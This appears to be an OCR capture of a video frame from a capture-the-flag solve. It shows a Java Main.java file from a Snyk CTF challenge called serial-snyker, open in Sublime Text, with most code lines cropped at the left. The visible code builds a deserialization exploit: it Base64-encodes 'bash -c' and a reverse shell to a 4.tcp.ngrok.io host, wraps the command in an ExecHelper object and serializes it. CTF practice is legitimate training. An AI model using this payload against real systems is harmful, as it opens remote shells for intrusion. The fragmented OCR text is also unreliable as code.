 1
2
2
2:59
~/ctf/snyk-fetch-the-flag/serial_snyker/serial-snyker/src/main/java/Main.java (src) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
src
main
java
com
snykctf
serialsnyker
data
Base64Helper.java
ExecHelper.java
.dccache
Base64Helper.java
CSRFToken.java
ExecHelper.java
IndexController.java
SerializationUtils.java
SerialSnyker.java
Main.java
resources
static
bootstrap-5.2.0-beta1-dist
css
img
cat.png
patch-bg.png
patch.png
bootstrap-5.2.0-beta1-dist.zip
templates
error.html
index.html
application.properties
IndexController.java × Main.java × Base64Helper.java — serialsnyker × ExecHelper.java × Base64Helper.java — serialsnyker/data ×
6 tream;
7
8
9
10
11 String[] args) throws Exception {
12
13 ring(Base64.getEncoder().encode("bash".getBytes()));
14 ring(Base64.getEncoder().encode("-c".getBytes()));
15 ring(Base64.getEncoder().encode("bash -i >& /dev/tcp/4.tcp.ngrok.io/12605 0>&1".getBytes()));
16
17 nd = {
18 (arg0),
19 (arg1),
20 (arg2),
21
22
23 bject = new ExecHelper(command);
24
25 ect = serialize(originalObject);
26
27 Serialized object: " + serializedObject);
28
29 bject = deserialize(serializedObject);
30
31 n("Deserialized data str: " + deserializedObject.str + ", num: " + deserializ
32
33
34 rialize(Serializable obj) throws Exception {
35 m baos = new ByteArrayOutputStream(512);
I S
Line 15, Column 122: Saved ~/ctf/snyk-fetch-the-flag/serial_snyker/serial-snyker/src/main/java/Main.java (UTF-8)
Java